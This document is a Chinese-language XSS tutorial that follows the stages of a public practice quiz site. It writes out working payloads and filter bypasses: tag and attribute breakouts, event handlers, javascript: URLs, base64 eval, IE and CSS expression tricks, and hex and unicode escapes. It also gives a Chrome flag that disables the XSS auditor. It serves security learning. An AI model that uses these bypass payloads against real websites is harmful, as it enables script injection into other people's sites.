
*****
## XSS攻擊
### 實驗環境介紹
地址:https://xss-quiz.int21h.jp/
### 探測XSS過程
1.構造一個不會被識別為惡意代碼的字符串提交到頁面中
2.使用瀏覽器審查工具進行代碼審查,尋找構造的字符串是否在頁面中顯示
### 閉合文本標簽利用XSS
簡單的payload
```
<script>alert(document.domain);</script>
```
閉合標簽的payload
```
"</b><script>alert(document.domain);</script>
```
### 配置Chrome關閉XSS-Auditor

https://xss-qhttps://xss-quiz.int21h.jp/ 利用XSS過程中會出現下圖情況。配置Chrome --args -- disable-xss-auditor

在桌面新建一個快捷方式
~~~
"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --args --disable-xss-auditor
~~~
### 屬性中的XSS發現
技巧:ctrl+f 全局搜索輸入的內容
閉合引號,尖括號,引入script腳本
payload
~~~
123"><script>alert(document.domain);</script>
~~~
### 屬性中的XSS發現
onmouseover 鼠標懸停彈出
```
" onmouseover= " alert(document.domain)>
```
### 屬性中的XSS發現
select元素可創建單選或多選菜單
~~~
<select name="p2">
<option>Japan</option>
<option>Germany</option>
<option>USA</option>
<option>United Kingdom</option>
</select>
~~~
在select下拉框中輸入,閉合標簽
~~~
Japan</option><script>alert(document.domain);</script>
~~~
### HTML表單隱藏參數介紹
隱藏域是用來收集或發送信息的不可見元素,對于網頁的訪問者來說,隱藏域是看不見的。 當表單被提交時,隱藏域就會將信息用你設置時定義的名稱和值發送到服務器上
### HTML表單文本框介紹
~~~
<input type='text' name='' value=''>
value 輸入字段的初始值
readonly 輸入字段為只讀(不能修改)
disable 輸入字段是禁用的
size 規定輸入字段的字符
maxlength 輸入字段允許最大長度
~~~
### payload觸發XSS漏洞
修改maxlength的值,達到XSS攻擊效果
```
"><script>alert(document.domain);</script>
```
### HTML事件介紹
W3C網址:http://www.w3school.com.cn/tags/html\_ref\_eventattributes.asp
HTML實體 :https://www.w3school.com.cn/html/html_entities.asp
### 通過HTML事件來觸發XSS
~~~
" onmouseover="alert(document.domain)
" onclick="alert(document.domain)
~~~
### 空格分隔屬性中的XSS
按照上面的閉合思路來進行嘗試
```
" onmouseover= "alert(document.domain)
```
### javascript偽協議介紹
將javascript代碼添加到客戶端的方法是把它放置在偽協議說明符javascript:后的URL中。這 個特殊的協議類型聲明了URL的主體是任意的javascript代碼,它由javascript的解釋器運行。 如果javascript:URL中的javascript代碼含有多個語句,必須使用分號將這些語句分隔開
~~~
javascript:var now = new Date(); "<h1>The time is:</h1>" + now;
~~~
javascript URL還可以含有只執行動作,但不返回值的javascript語句
```
javascript:alert("hello world!")
```
### a鏈接標簽屬性
標簽定義超鏈接,用于從一個頁面鏈接到另外一個頁面
標簽最重要的屬性是href屬性,它指定鏈接的目標
在所有瀏覽器中,鏈接的默認外觀是:
* 未被訪問的鏈接帶有下劃線而且是藍色的
* 已被訪問的鏈接帶有下劃線而且是紫色的
* 活動鏈接帶有下劃線而且是紅色的
### XSS漏洞發現
構造特殊無害字符串,響應中尋找字符串
跳過Stage #9,在span標簽中添加 onclick= "alert(document.domain)"
### 繞過方法
1.雙寫繞過
~~~
"><script>alert(document.dodomainmain);</script>
~~~
2.編碼繞過
alert(document.domain)
YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ==
eval 執行JavaScript代碼
atob 解碼base64
~~~
"><script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=='));</script>
~~~
### 繞過替換script和on事件的XSS
在Stage #11演示
~~~
	 tab制表符html十進制編碼
"><a href="javascr	ipt:alert(document.domain);">xss</a>
~~~
### 利用IE特性繞過XSS過濾
IE中兩個反引號``可以閉合一個左邊雙引號
" `` 可以這樣閉合
``onclick=alert(document.domain)
這個只適用于IE瀏覽器
### 利用CSS特性繞過XSS過濾
CSS層疊樣式表,是一種用來表現HTML或XML等文件樣式的計算機語言。可以修飾頁面效果,拿網站 效果演示,修改css看頁面效果
### 利用CSS特性繞過XSS過濾
```
background:url("javascript:alert(document.domain);"); 設置背景顏色
```
### IETester
官網:https://www.my-debugbar.com/wiki/IETester/HomePage
在IETester中打開Stage #13網址進行測試
在IETester中進行測試,因為各個版本的IE都需要進行測試,Windows10里面自帶的IE不會執行
### IE中利用CSS觸發XSS
### CSS中執行js
css expression(css表達式)又稱Dynamic properties(動態屬性)是早期微軟DHTML的產物,以其可以在Css中定義表達式(公式)來達到建立元素間屬性之間的聯系等作用,從IE5開始得到支持,后因標準、性能、安全性等問題,微軟從IE8 beta2標準模式開始,取消對css expression的支
在Stage #14演示
IE5及其以后版本支持在CSS中使用expression,用來把CSS屬性和Javascript表達式關聯起來
```
here:expres/\*\*/sion(if(!window.x){alert(document.domain);window.x=1;});
here:e\\0xpression(onmouseover=function(){alert(document.domain)})
```
### 16進制繞過過濾觸發XSS
十六進制介紹
十六進制轉換有16進制每一位上可以是從小到大為0,1,2,3,4,5,6,7,8,9,A,B,C,D,E,F 16個大小不同 的數,即逢16進1,其中A,B,C,D,E,F(字母不區分大小寫),這六個字母來分別表示10,11,12,13,14,15
### python16進制轉換
```
import binascii
s = binascii.b2a_hex(">" .encode("utf8"))
print(s.decode())
print("\\x"+s.decode())
```
### 雙斜杠+16進制繞過
~~~
\\x3cscript\\x3ealert(document.domain);\\x3c/script\\x3e
~~~
### unicode繞過過濾觸發XSS
unicode介紹
Unicode(萬國碼、國際碼、統一碼、單一碼)是計算機科學領域里的一項業界標準。它對世界 上大部分的文字系統進行了整理、編碼,使得電腦可以用更為簡單的方式來呈現和處理文字
Unicode是為了解決傳統的字符編碼方案的局限而產生的,它為每種中的每個字符設定了統一并 且唯一的二進制編碼,滿足跨語言、跨平臺進行文本轉換、處理的要求。
### 使用Python將字符串轉換為unicode類型
~~~
import binascii
s = binascii.b2a_hex(">".encode("utf8"))
print(s.decode())
print("\\u00"+s.decode())
~~~
### XSS攻擊
~~~
\\u003cscript\\u003ealert(document.domain);\\u003c/script\\u003e
~~~
